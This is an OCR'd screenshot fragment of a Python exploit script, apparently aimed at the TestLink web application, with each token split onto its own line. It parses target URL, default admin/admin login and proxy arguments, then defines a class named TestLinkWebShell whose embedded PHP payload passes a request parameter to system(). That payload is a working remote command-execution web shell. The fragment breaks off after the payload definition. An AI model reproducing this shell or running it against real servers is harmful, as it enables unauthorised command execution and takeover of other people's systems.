
slash, ex. 
"http://127.0.0.1/testlink"'
)
parser
.
add_argument
(
'-u'
,
'--username'
,
default
=
'admin'
,
help
=
'TestLink 
username'
)
parser
.
add_argument
(
'-p'
,
'--password'
,
default
=
'admin'
,
help
=
'TestLink 
password'
)
parser
.
add_argument
(
'-P'
,
'--proxy'
,
default
=
None
,
help
=
'HTTP proxy in 
format <HOST:PORT>, ex. 
"127.0.0.1:8080"'
)
args 
=
 parser
.
parse_args
(
)
class
TestLinkWebShell
(
Cmd
)
:
	payloadPHP 
=
"""<?php 
if(isset($_REQUEST['c']))
{system($_REQUEST['c'].' 2>&1' );} ?
>"""